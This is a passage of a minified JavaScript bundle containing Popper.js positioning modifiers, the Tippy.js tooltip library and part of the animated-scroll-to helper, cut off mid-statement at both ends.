t=e.state,e=e.name,n=t.rects.reference,i=t.rects.popper,r=t.modifiersData.preventOverflow,o=(0,s.A)(t,{elementContext:"reference"}),a=(0,s.A)(t,{altBoundary:!0}),o=c(o,n),n=c(a,i,r),a=d(o),i=d(n);t.modifiersData[e]={referenceClippingOffsets:o,popperEscapeOffsets:n,isReferenceHidden:a,hasPopperEscaped:i},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":a,"data-popper-escaped":i})}}},3208:(e,t,n)=>{n.d(t,{A:()=>i});var c=n(6966),d=n(7116);let i={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var a=e.state,t,n=e.name,e=e.options.offset,s=void 0===e?[0,0]:e,e=d.DD.reduce(function(e,t){return e[t]=(t=t,n=a.rects,i=s,r=(0,c.A)(t),o=0<=[d.kb,d.Mn].indexOf(r)?-1:1,n="function"==typeof i?i(Object.assign({},n,{placement:t})):i,t=(t=n[0])||0,i=((i=n[1])||0)*o,0<=[d.kb,d.pG].indexOf(r)?{x:i,y:t}:{x:t,y:i}),e;var t,n,i,r,o},{}),i=e[a.placement],r=i.x,i=i.y;null!=a.modifiersData.popperOffsets&&(a.modifiersData.popperOffsets.x+=r,a.modifiersData.popperOffsets.y+=i),a.modifiersData[n]=e}}},7993:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(5669);let r={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n;t.modifiersData[e.name]=(0,i.A)({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}}},1527:(e,t,n)=>{n.d(t,{A:()=>i});var L=n(7116),T=n(6966),_=n(7529),C=n(1228),j=n(3709),D=n(9741),I=n(7790),q=n(9775),N=n(6411),H=n(2450),B=n(100);let i={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,e=e.name,i=n.mainAxis,i=void 0===i||i,r=n.altAxis,r=void 0!==r&&r,o,a,s,c,d=n.tether,d=void 0===d||d,p=n.tetherOffset,p=void 0===p?0:p,n=(0,q.A)(t,{boundary:n.boundary,rootBoundary:n.rootBoundary,padding:n.padding,altBoundary:n.altBoundary}),l=(0,T.A)(t.placement),u=(0,N.A)(t.placement),m=!u,f=(0,_.A)(l),w=(0,C.A)(f),h=t.modifiersData.popperOffsets,v=t.rects.reference,g=t.rects.popper,p="function"==typeof p?p(Object.assign({},t.rects,{placement:t.placement})):p,p="number"==typeof p?{mainAxis:p,altAxis:p}:Object.assign({mainAxis:0,altAxis:0},p),y=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,b={x:0,y:0},k,i,A,k,P,M,R,W,O,u,x,x,S,i,S,A,x,O,i,m,W,E,u,A,M,S,i,k,O,x,W,m,u,R,A,P;h&&(i&&(i="y"===f?L.Mn:L.kb,A="y"===f?L.sQ:L.pG,k="y"===f?"height":"width",M=(P=h[f])+n[i],R=P-n[A],W=d?-g[k]/2:0,O=(u===L.ni?v:g)[k],u=u===L.ni?-g[k]:-v[k],x=t.elements.arrow,x=d&&x?(0,D.A)(x):{width:0,height:0},i=(S=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:(0,H.A)())[i],S=S[A],A=(0,j.u)(0,v[k],x[k]),x=m?v[k]/2-W-A-i-p.mainAxis:O-A-i-p.mainAxis,O=m?-v[k]/2+W+A+S+p.mainAxis:u+A+S+p.mainAxis,m=(i=t.elements.arrow&&(0,I.A)(t.elements.arrow))?"y"===f?i.clientTop||0:i.clientLeft||0:0,u=P+O-(W=null!=(k=null==y?void 0:y[f])?k:0),A=(0,j.u)(d?(0,B.jk)(M,P+x-W-m):M,P,d?(0,B.T9)(R,u):R),h[f]=A,b[f]=A-P),r&&(S="x"===f?L.Mn:L.kb,i="x"===f?L.sQ:L.pG,O="y"===w?"height":"width",x=(k=h[w])+n[S],W=k-n[i],m=-1!==[L.Mn,L.kb].indexOf(l),u=null!=(M=null==y?void 0:y[w])?M:0,R=m?x:k-v[O]-g[O]-u+p.altAxis,A=m?k+v[O]+g[O]-u-p.altAxis:W,P=d&&m?(0,j.P)(R,k,A):(0,j.u)(d?R:x,k,d?A:W),h[w]=P,b[w]=P-k),t.modifiersData[e]=b)},requiresIfExists:["offset"]}},2962:(e,t,n)=>{n.d(t,{n4:()=>l});var t=n(4962),i=n(7658),r=n(7993),o=n(160),a=n(3129),s=n(3208),c=n(5432),d=n(1527),p=n(8034),n=n(5911),i=[i.A,r.A,o.A,a.A,s.A,c.A,d.A,p.A,n.A],l=(0,t.UD)({defaultModifiers:i})},7143:(e,t,n)=>{n.d(t,{A:()=>i});var p=n(6411),l=n(7116),u=n(9775),m=n(6966);function i(n,e){var e=e=void 0===e?{}:e,t=e.placement,i=e.boundary,r=e.rootBoundary,o=e.padding,a=e.flipVariations,e=e.allowedAutoPlacements,s=void 0===e?l.DD:e,c=(0,p.A)(t),e=c?a?l.Ol:l.Ol.filter(function(e){return(0,p.A)(e)===c}):l.OM,t=e.filter(function(e){return 0<=s.indexOf(e)}),d=(t=0===t.length?e:t).reduce(function(e,t){return e[t]=(0,u.A)(n,{placement:t,boundary:i,rootBoundary:r,padding:o})[(0,m.A)(t)],e},{});return Object.keys(d).sort(function(e,t){return d[e]-d[t]})}},5669:(e,t,n)=>{n.d(t,{A:()=>i});var d=n(6966),p=n(6411),l=n(7529),u=n(7116);function i(e){var t,n=e.reference,i=e.element,e=e.placement,r=e?(0,d.A)(e):null,e=e?(0,p.A)(e):null,o=n.x+n.width/2-i.width/2,a=n.y+n.height/2-i.height/2;switch(r){case u.Mn:t={x:o,y:n.y-i.height};break;case u.sQ:t={x:o,y:n.y+n.height};break;case u.pG:t={x:n.x+n.width,y:a};break;case u.kb:t={x:n.x-i.width,y:a};break;default:t={x:n.x,y:n.y}}var s=r?(0,l.A)(r):null;if(null!=s){var c="y"===s?"height":"width";switch(e){case u.ni:t[s]=t[s]-(n[c]/2-i[c]/2);break;case u._N:t[s]=t[s]+(n[c]/2-i[c]/2)}}return t}},5901:(e,t,n)=>{function i(t){var n;return function(){return n=n||new Promise(function(e){Promise.resolve().then(function(){n=void 0,e(t())})})}}n.d(t,{A:()=>i})},9775:(e,t,n)=>{n.d(t,{A:()=>i});var l=n(8741),u=n(8994),m=n(9228),f=n(5669),w=n(5344),h=n(7116),v=n(2155),g=n(3432),y=n(7985);function i(e,t){var t=t=void 0===t?{}:t,n=t.placement,n=void 0===n?e.placement:n,i=t.boundary,i=void 0===i?h.WY:i,r=t.rootBoundary,r=void 0===r?h.R9:r,o=t.elementContext,o=void 0===o?h.xf:o,a=t.altBoundary,a=void 0!==a&&a,t=t.padding,t=void 0===t?0:t,t=(0,g.A)("number"!=typeof t?t:(0,y.A)(t,h.OM)),s=o===h.xf?h.ir:h.xf,c=e.rects.popper,a=e.elements[a?s:o],s=(0,l.A)((0,v.vq)(a)?a:a.contextElement||(0,u.A)(e.elements.popper),i,r),a=(0,m.A)(e.elements.reference),i=(0,f.A)({reference:a,element:c,strategy:"absolute",placement:n}),r=(0,w.A)(Object.assign({},c,i)),c=o===h.xf?r:a,d={top:s.top-c.top+t.top,bottom:c.bottom-s.bottom+t.bottom,left:s.left-c.left+t.left,right:c.right-s.right+t.right},i=e.modifiersData.offset,p;return o===h.xf&&i&&(p=i[n],Object.keys(d).forEach(function(e){var t=0<=[h.pG,h.sQ].indexOf(e)?1:-1,n=0<=[h.Mn,h.sQ].indexOf(e)?"y":"x";d[e]+=p[n]*t})),d}},7985:(e,t,n)=>{function i(n,e){return e.reduce(function(e,t){return e[t]=n,e},{})}n.d(t,{A:()=>i})},1228:(e,t,n)=>{function i(e){return"x"===e?"y":"x"}n.d(t,{A:()=>i})},6966:(e,t,n)=>{function i(e){return e.split("-")[0]}n.d(t,{A:()=>i})},2450:(e,t,n)=>{function i(){return{top:0,right:0,bottom:0,left:0}}n.d(t,{A:()=>i})},7529:(e,t,n)=>{function i(e){return 0<=["top","bottom"].indexOf(e)?"x":"y"}n.d(t,{A:()=>i})},8066:(e,t,n)=>{n.d(t,{A:()=>r});var i={left:"right",right:"left",bottom:"top",top:"bottom"};function r(e){return e.replace(/left|right|bottom|top/g,function(e){return i[e]})}},601:(e,t,n)=>{n.d(t,{A:()=>r});var i={start:"end",end:"start"};function r(e){return e.replace(/start|end/g,function(e){return i[e]})}},6411:(e,t,n)=>{function i(e){return e.split("-")[1]}n.d(t,{A:()=>i})},100:(e,t,n)=>{n.d(t,{LI:()=>o,T9:()=>i,jk:()=>r});var i=Math.max,r=Math.min,o=Math.round},5850:(e,t,n)=>{function i(e){var t=e.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{});return Object.keys(t).map(function(e){return t[e]})}n.d(t,{A:()=>i})},3432:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(2450);function r(e){return Object.assign({},(0,i.A)(),e)}},4780:(e,t,n)=>{n.d(t,{A:()=>o});var i=n(7116);function r(e){var t=new Map,n=new Set,i=[];function r(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){var e;n.has(e)||(e=t.get(e))&&r(e)}),i.push(e)}return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){n.has(e.name)||r(e)}),i}function o(e){var n=r(e);return i.GM.reduce(function(e,t){return e.concat(n.filter(function(e){return e.phase===t}))},[])}},5344:(e,t,n)=>{function i(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}n.d(t,{A:()=>i})},3709:(e,t,n)=>{n.d(t,{P:()=>o,u:()=>r});var i=n(100);function r(e,t,n){return(0,i.T9)(e,(0,i.jk)(t,n))}function o(e,t,n){var e=r(e,t,n);return n<e?n:e}},4558:(f,e,t)=>{t.d(e,{Ay:()=>P});var ee=t(2962),e=t(3129),i="tippy-content",w="tippy-backdrop",n="tippy-arrow",r="tippy-svg-arrow",te={passive:!0,capture:!0},ne=function(){return document.body};function ie(e,t,n){var i;return Array.isArray(e)?null==(i=e[t])?Array.isArray(n)?n[t]:n:i:e}function o(e,t){var e={}.toString.call(e);return 0===e.indexOf("[object")&&-1<e.indexOf(t+"]")}function re(e,t){return"function"==typeof e?e.apply(void 0,t):e}function oe(t,n){return 0===n?t:function(e){clearTimeout(i),i=setTimeout(function(){t(e)},n)};var i}function ae(e){return[].concat(e)}function se(e,t){-1===e.indexOf(t)&&e.push(t)}function Ae(e){return e.split("-")[0]}function ce(e){return[].slice.call(e)}function de(n){return Object.keys(n).reduce(function(e,t){return void 0!==n[t]&&(e[t]=n[t]),e},{})}function pe(){return document.createElement("div")}function a(t){return["Element","Fragment"].some(function(e){return o(t,e)})}function Pe(e){return o(e,"MouseEvent")}function h(e){return e&&e._tippy&&e._tippy.reference===e}function v(e){return a(e)?[e]:o(e,"NodeList")?ce(e):Array.isArray(e)?e:ce(document.querySelectorAll(e));var t}function le(e,t){e.forEach(function(e){e&&(e.style.transitionDuration=t+"ms")})}function ue(e,t){e.forEach(function(e){e&&e.setAttribute("data-state",t)})}function Me(e){var t,e=ae(e)[0];return null!=e&&null!=(t=e.ownerDocument)&&t.body?e.ownerDocument:document}function me(t,e,n){var i=e+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(e){t[i](e,n)})}function fe(e,t){for(var n=t,i;n;){if(e.contains(n))return!0;n=null==n.getRootNode||null==(i=n.getRootNode())?void 0:i.host}return!1}var we={isTouch:!1},s=0;function g(){we.isTouch||(we.isTouch=!0,window.performance&&document.addEventListener("mousemove",c))}function c(){var e=performance.now();e-s<20&&(we.isTouch=!1,document.removeEventListener("mousemove",c)),s=e}function y(){var e=document.activeElement,t;h(e)&&(t=e._tippy,e.blur)&&!t.state.isVisible&&e.blur()}var Re=!("undefined"==typeof window||"undefined"==typeof document||!window.msCrypto),b,he=Object.assign({appendTo:ne,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),k=Object.keys(he);function ve(r){var e=(r.plugins||[]).reduce(function(e,t){var n,n=t.name,i;return n&&(e[n]=void 0!==r[n]?r[n]:null!=(n=he[n])?n:t.defaultValue),e},{});return Object.assign({},r,e)}function ge(e,t){var e=Object.assign({},t,{content:re(t.content,[e])},t.ignoreAttributes?{}:(r=e,((e=t.plugins)?Object.keys(ve(Object.assign({},he,{plugins:e}))):k).reduce(function(t,n){var i=(r.getAttribute("data-tippy-"+n)||"").trim();if(i)if("content"===n)t[n]=i;else try{t[n]=JSON.parse(i)}catch(e){t[n]=i}return t},{}))),r,e;return e.aria=Object.assign({},he.aria,e.aria),e.aria={expanded:"auto"===e.aria.expanded?t.interactive:e.aria.expanded,content:"auto"===e.aria.content?t.interactive?null:"describedby":e.aria.content},e}function d(e,t){e.innerHTML=t}function p(e){var t=pe();return!0===e?t.className=n:(t.className=r,a(e)?t.appendChild(e):d(t,e)),t}function l(e,t){a(t.content)?(d(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?d(e,t.content):e.textContent=t.content)}function ye(e){var e=e.firstElementChild,t=ce(e.children);return{box:e,content:t.find(function(e){return e.classList.contains(i)}),arrow:t.find(function(e){return e.classList.contains(n)||e.classList.contains(r)}),backdrop:t.find(function(e){return e.classList.contains(w)})}}function u(o){var a=pe(),e=pe(),t=(e.className="tippy-box",e.setAttribute("data-state","hidden"),e.setAttribute("tabindex","-1"),pe());function n(e,t){var n=ye(a),i=n.box,r=n.content,n=n.arrow;t.theme?i.setAttribute("data-theme",t.theme):i.removeAttribute("data-theme"),"string"==typeof t.animation?i.setAttribute("data-animation",t.animation):i.removeAttribute("data-animation"),t.inertia?i.setAttribute("data-inertia",""):i.removeAttribute("data-inertia"),i.style.maxWidth="number"==typeof t.maxWidth?t.maxWidth+"px":t.maxWidth,t.role?i.setAttribute("role",t.role):i.removeAttribute("role"),e.content===t.content&&e.allowHTML===t.allowHTML||l(r,o.props),t.arrow?n?e.arrow!==t.arrow&&(i.removeChild(n),i.appendChild(p(t.arrow))):i.appendChild(p(t.arrow)):n&&i.removeChild(n)}return t.className=i,t.setAttribute("data-state","hidden"),l(t,o.props),a.appendChild(e),e.appendChild(t),n(o.props,o.props),{popper:a,onUpdate:n}}u.$$tippy=!0;var We=1,be=[],ke=[];function A(s,e){var i,t,n,r,o,c,a,d,p=ge(s,Object.assign({},he,ve(de(e)))),l=!1,u=!1,m=!1,f=!1,w=[],h=oe(Q,p.interactiveDebounce),e=We++,v=(d=p.plugins).filter(function(e,t){return d.indexOf(e)===t}),g={id:e,reference:s,popper:pe(),popperInstance:null,props:p,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:v,clearDelayTimeouts:function(){clearTimeout(i),clearTimeout(t),cancelAnimationFrame(n)},setProps:function(e){var t,n;g.state.isDestroyed||(x("onBeforeUpdate",[g,e]),z(),t=g.props,n=ge(s,Object.assign({},t,de(e),{ignoreAttributes:!0})),g.props=n,U(),t.interactiveDebounce!==n.interactiveDebounce&&(E(),h=oe(Q,n.interactiveDebounce)),t.triggerTarget&&!n.triggerTarget?ae(t.triggerTarget).forEach(function(e){e.removeAttribute("aria-expanded")}):n.triggerTarget&&s.removeAttribute("aria-expanded"),S(),O(),b&&b(t,n),g.popperInstance&&($(),C().forEach(function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)})),x("onAfterUpdate",[g,e]))},setContent:function(e){g.setProps({content:e})},show:function(){var e=g.state.isVisible,t=g.state.isDestroyed,n=!g.state.isEnabled,i=we.isTouch&&!g.props.touch,r=ie(g.props.duration,0,he.duration),e,t,n;e||t||n||i||M().hasAttribute("disabled")||(x("onShow",[g],!1),!1!==g.props.onShow(g)&&(g.state.isVisible=!0,P()&&(y.style.visibility="visible"),O(),F(),g.state.isMounted||(y.style.transition="none"),P()&&le([(e=W()).box,e.content],0),c=function(){var e,t,e,t,n,i;g.state.isVisible&&!f&&(f=!0,y.offsetHeight,y.style.transition=g.props.moveTransition,P()&&g.props.animation&&(le([e=(t=W()).box,t=t.content],r),ue([e,t],"visible")),N(),S(),se(ke,g),null!=(e=g.popperInstance)&&e.forceUpdate(),x("onMount",[g]),g.props.animation)&&P()&&V(r,i=function(){g.state.isShown=!0,x("onShown",[g])})},t=g.props.appendTo,n=M(),(t=g.props.interactive&&t===ne||"parent"===t?n.parentNode:re(t,[n])).contains(y)||t.appendChild(y),g.state.isMounted=!0,$()))},hide:function(){var e=!g.state.isVisible,t=g.state.isDestroyed,n=!g.state.isEnabled,i=ie(g.props.duration,1,he.duration),e,t,n,r,o;e||t||n||(x("onHide",[g],!1),!1!==g.props.onHide(g)&&(g.state.isVisible=!1,g.state.isShown=!1,l=f=!1,P()&&(y.style.visibility="hidden"),E(),T(),O(!0),P()&&(t=(e=W()).box,n=e.content,g.props.animation)&&(le([t,n],i),ue([t,n],"hidden")),N(),S(),g.props.animation?P()&&(o=g.unmount,V(i,function(){!g.state.isVisible&&y.parentNode&&y.parentNode.contains(y)&&o()})):g.unmount()))},hideWithInteractivity:function(e){R().addEventListener("mousemove",h),se(be,h),h(e)},enable:function(){g.state.isEnabled=!0},disable:function(){g.hide(),g.state.isEnabled=!1},unmount:function(){g.state.isVisible&&g.hide(),g.state.isMounted&&(J(),C().forEach(function(e){e._tippy.unmount()}),y.parentNode&&y.parentNode.removeChild(y),ke=ke.filter(function(e){return e!==g}),g.state.isMounted=!1,x("onHidden",[g]))},destroy:function(){g.state.isDestroyed||(g.clearDelayTimeouts(),g.unmount(),z(),delete s._tippy,g.state.isDestroyed=!0,x("onDestroy",[g]))}},e,y,b,k,A;return p.render&&(e=p.render(g),y=e.popper,b=e.onUpdate,y.setAttribute("data-tippy-root",""),y.id="tippy-"+g.id,g.popper=y,s._tippy=g,y._tippy=g,k=v.map(function(e){return e.fn(g)}),A=s.hasAttribute("aria-expanded"),U(),S(),O(),x("onCreate",[g]),p.showOnCreate&&Z(),y.addEventListener("mouseenter",function(){g.props.interactive&&g.state.isVisible&&g.clearDelayTimeouts()}),y.addEventListener("mouseleave",function(){g.props.interactive&&0<=g.props.trigger.indexOf("mouseenter")&&R().addEventListener("mousemove",h)})),g;function D(){var e=g.props.touch;return Array.isArray(e)?e:[e,0]}function I(){return"hold"===D()[0]}function P(){var e;return null!=(e=g.props.render)&&e.$$tippy}function M(){return a||s}function R(){var e=M().parentNode;return e?Me(e):document}function W(){return ye(y)}function q(e){return g.state.isMounted&&!g.state.isVisible||we.isTouch||r&&"focus"===r.type?0:ie(g.props.delay,e?0:1,he.delay)}function O(e){void 0===e&&(e=!1),y.style.pointerEvents=g.props.interactive&&!e?"":"none",y.style.zIndex=""+g.props.zIndex}function x(t,n,e){var e;void 0===e&&(e=!0),k.forEach(function(e){e[t]&&e[t].apply(e,n)}),e&&(e=g.props)[t].apply(e,n)}function N(){var e=g.props.aria,n,i;e.content&&(n="aria-"+e.content,i=y.id,ae(g.props.triggerTarget||s).forEach(function(e){var t=e.getAttribute(n),t;g.state.isVisible?e.setAttribute(n,t?t+" "+i:i):(t=t&&t.replace(i,"").trim())?e.setAttribute(n,t):e.removeAttribute(n)}))}function S(){!A&&g.props.aria.expanded&&ae(g.props.triggerTarget||s).forEach(function(e){g.props.interactive?e.setAttribute("aria-expanded",g.state.isVisible&&e===M()?"true":"false"):e.removeAttribute("aria-expanded")})}function E(){R().removeEventListener("mousemove",h),be=be.filter(function(e){return e!==h})}function L(e){if(!we.isTouch||!m&&"mousedown"!==e.type){var t=e.composedPath&&e.composedPath()[0]||e.target;if(!g.props.interactive||!fe(y,t)){if(ae(g.props.triggerTarget||s).some(function(e){return fe(e,t)})){if(we.isTouch)return;if(g.state.isVisible&&0<=g.props.trigger.indexOf("click"))return}else x("onClickOutside",[g,e]);!0===g.props.hideOnClick&&(g.clearDelayTimeouts(),g.hide(),u=!0,setTimeout(function(){u=!1}),g.state.isMounted||T())}}}function H(){m=!0}function B(){m=!1}function F(){var e=R();e.addEventListener("mousedown",L,!0),e.addEventListener("touchend",L,te),e.addEventListener("touchstart",B,te),e.addEventListener("touchmove",H,te)}function T(){var e=R();e.removeEventListener("mousedown",L,!0),e.removeEventListener("touchend",L,te),e.removeEventListener("touchstart",B,te),e.removeEventListener("touchmove",H,te)}function V(e,t){var n=W().box;function i(e){e.target===n&&(me(n,"remove",i),t())}if(0===e)return t();me(n,"remove",o),me(n,"add",i),o=i}function _(t,n,i){void 0===i&&(i=!1),ae(g.props.triggerTarget||s).forEach(function(e){e.addEventListener(t,n,i),w.push({node:e,eventType:t,handler:n,options:i})})}function U(){var e;I()&&(_("touchstart",G,{passive:!0}),_("touchend",Y,{passive:!0})),(e=g.props.trigger).split(/\s+/).filter(Boolean).forEach(function(e){if("manual"!==e)switch(_(e,G),e){case"mouseenter":_("mouseleave",Y);break;case"focus":_(Re?"focusout":"blur",K);break;case"focusin":_("focusout",K)}})}function z(){w.forEach(function(e){var t,n,i,r;e.node.removeEventListener(e.eventType,e.handler,e.options)}),w=[]}function G(t){var e,n=!1,i;!g.state.isEnabled||X(t)||u||(i="focus"===(null==r?void 0:r.type),a=(r=t).currentTarget,S(),!g.state.isVisible&&Pe(t)&&be.forEach(function(e){return e(t)}),"click"===t.type&&(g.props.trigger.indexOf("mouseenter")<0||l)&&!1!==g.props.hideOnClick&&g.state.isVisible?n=!0:Z(t),"click"===t.type&&(l=!n),n&&!i&&j(t))}function Q(e){var t=e.target,t=M().contains(t)||y.contains(t),t,n,i,l,u;"mousemove"===e.type&&t||(t=C().concat(y).map(function(e){var t,t=null==(t=e._tippy.popperInstance)?void 0:t.state;return t?{popperRect:e.getBoundingClientRect(),popperState:t,props:p}:null}).filter(Boolean),l=e.clientX,u=e.clientY,t.every(function(e){var t=e.popperRect,n=e.popperState,e=e.props.interactiveBorder,i=Ae(n.placement),n=n.modifiersData.offset,r,o,a,i,s,c,d,p;return!n||(r="bottom"===i?n.top.y:0,o="top"===i?n.bottom.y:0,a="right"===i?n.left.x:0,i="left"===i?n.right.x:0,t.top-u+r>e)||e<u-t.bottom-o||e<t.left-l+a||e<l-t.right-i})&&(E(),j(e)))}function Y(e){X(e)||0<=g.props.trigger.indexOf("click")&&l||(g.props.interactive?g.hideWithInteractivity(e):j(e))}function K(e){g.props.trigger.indexOf("focusin")<0&&e.target!==M()||g.props.interactive&&e.relatedTarget&&y.contains(e.relatedTarget)||j(e)}function X(e){return we.isTouch&&I()!==0<=e.type.indexOf("touch")}function $(){J();var e=g.props,t=e.popperOptions,n=e.placement,i=e.offset,r=e.getReferenceClientRect,e=e.moveTransition,o=P()?ye(y).arrow:null,r=r?{getBoundingClientRect:r,contextElement:r.contextElement||M()}:s,a,i=[{name:"offset",options:{offset:i}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!e}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state,n;P()&&(n=W().box,["placement","reference-hidden","escaped"].forEach(function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)}),t.attributes.popper={})}}];P()&&o&&i.push({name:"arrow",options:{element:o,padding:3}}),i.push.apply(i,(null==t?void 0:t.modifiers)||[]),g.popperInstance=(0,ee.n4)(r,y,Object.assign({},t,{placement:n,onFirstUpdate:c,modifiers:i}))}function J(){g.popperInstance&&(g.popperInstance.destroy(),g.popperInstance=null)}function C(){return ce(y.querySelectorAll("[data-tippy-root]"))}function Z(e){g.clearDelayTimeouts(),e&&x("onTrigger",[g,e]),F();var e=q(!0),t=D(),n=t[0],t=t[1];(e=we.isTouch&&"hold"===n&&t?t:e)?i=setTimeout(function(){g.show()},e):g.show()}function j(e){var e;g.clearDelayTimeouts(),x("onUntrigger",[g,e]),g.state.isVisible?0<=g.props.trigger.indexOf("mouseenter")&&0<=g.props.trigger.indexOf("click")&&0<=["mouseleave","mousemove"].indexOf(e.type)&&l||((e=q(!1))?t=setTimeout(function(){g.state.isVisible&&g.hide()},e):n=requestAnimationFrame(function(){g.hide()})):T()}}function m(e,t){var n=he.plugins.concat((t=void 0===t?{}:t).plugins||[]),i=(document.addEventListener("touchstart",g,te),window.addEventListener("blur",y),Object.assign({},t,{plugins:n})),t=v(e).reduce(function(e,t){var t=t&&A(t,i);return t&&e.push(t),e},[]);return a(e)?t[0]:t}m.defaultProps=he,m.setDefaultProps=function(t){Object.keys(t).forEach(function(e){he[e]=t[e]})},m.currentInput=we,Object.assign({},e.A,{effect:function(e){var e=e.state,t={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(e.elements.popper.style,t.popper),e.styles=t,e.elements.arrow&&Object.assign(e.elements.arrow.style,t.arrow)}}),m.setDefaultProps({render:u});let P=m},5266:(e,t,n)=>{n.d(t,{A:()=>o});var i=function(e,a,s,c){return new(s=s||Promise)(function(n,t){function i(e){try{o(c.next(e))}catch(e){t(e)}}function r(e){try{o(c.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?n(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,r)}o((c=c.apply(e,a||[])).next())})};function r(e){let t=0,n=0,i=e;for(;t+=i.offsetTop||0,n+=i.offsetLeft||0,i=i.offsetParent;);return{top:t,left:n}}class y{constructor(e){this.element=e}getHorizontalScroll(){return this.element.scrollLeft}getVerticalScroll(){return this.element.scrollTop}getMaxHorizontalScroll(){return this.element.scrollWidth-this.element.clientWidth}getMaxVerticalScroll(){return this.element.scrollHeight-this.element.clientHeight}getHorizontalElementScrollOffset(e,t){return r(e).left-r(t).left}getVerticalElementScrollOffset(e,t){return r(e).top-r(t).top}scrollTo(e,t){this.element.scrollLeft=e,this.element.scrollTop=t}}class b{constructor(){this.element=window}getHorizontalScroll(){return window.scrollX||document.documentElement.scrollLeft}getVerticalScroll(){return window.scrollY||document.documentElement.scrollTop}getMaxHorizontalScroll(){return Math.max(document.body.scrollWidth,document.documentElement.scrollWidth,document.body.offsetWidth,document.documentElement.offsetWidth,document.body.clientWidth,document.documentElement.clientWidth)-window.innerWidth}getMaxVerticalScroll(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)-window.innerHeight}getHorizontalElementScrollOffset(e){return(window.scrollX||document.documentElement.scrollLeft)+e.getBoundingClientRect().left}getVerticalElementScrollOffset(e){return(window.scrollY||document.documentElement.scrollTop)+e.getBoundingClientRect().top}scrollTo(e,t){window.scrollTo(e,t)}}let k={elements:[],cancelMethods:[],add:(e,t)=>{k.elements.push(e),k.cancelMethods.push(t)},remove:(e,t)=>{var e=k.elements.indexOf(e);-1<e&&(t&&k.cancelMethods[e](),k.elements.splice(e,1),k.cancelMethods.splice(e,1))}},A="undefined"!=typeof window,P={cancelOnUserAction:!0,easing:e=>--e*e*e+1,elementToScroll:A?window:null,horizontalOffset:0,maxDuration:3e3,minDuration:250,speed:500,verticalOffset:0},o=function(c,d={}){return i(this,void 0,void 0,function*(){if(!A)return new Promise(e=>{e(!1)});if(!window.Promise)throw"Browser doesn't support Promises, and animated-scroll-to depends on it, please provide a polyfill.";let p,l,e,u=Object.assign(Object.assign({},P),d);var t=u.elementToScroll===window,n=!!u.elementToScroll.nodeName;if(!t&&!n)throw"Element to scroll needs to be either window or DOM element.";var i=t?document.documentElement:u.elementToScroll;"smooth"===getComputedStyle(i).getPropertyValue("scroll-behavior")&&console.warn(i.tagName+` has "scroll-behavior: smooth" which can mess up with animated-scroll-to's animations`);let m=t?new b:new y(u.elementToScroll);if(c instanceof Element){if(e=c,n&&(!u.elementToScroll.contains(e)||u.elementToScroll.isSameNode(e)))throw"options.elementToScroll has to be a parent of scrollToElement";p=m.getHorizontalElementScrollOffset(e,u.elementToScroll),l=m.getVerticalElementScrollOffset(e,u.elementToScroll)}else if("number"==typeof c)p=m.getHorizontalScroll(),l=c;else{if(!Array.isArray(c)||2!==c.length)throw"Wrong function signature. Check documentation.\nAvailable method signatures are:\n  animateScrollTo(y:number, options)\n  animateScrollTo([x:number | null, y:number | null], options)\n  animateScrollTo(scrollToElement:Element, options)";p=null===c[0]?m.getHorizontalScroll():c[0],l=null===c[1]?m.getVerticalScroll():c[1]}p+=u.horizontalOffset,l+=u.verticalOffset;let r=m.getMaxHorizontalScroll(),f=m.getHorizontalScroll(),w=(p=p>r?r:p)-f,o=m.getMaxVerticalScroll(),h=m.getVerticalScroll(),v=(l=l>o?o:l)-h,a=Math.abs(Math.round(w/1e3*u.speed)),s=Math.abs(Math.round(v/1e3*u.speed)),g=s<a?a:s;return g<u.minDuration?g=u.minDuration:g>u.maxDuration&&(g=u.maxDuration),new Promise((i,e)=>{let r;0==w&&0==v&&i(!0),k.remove(m.element,!0);var 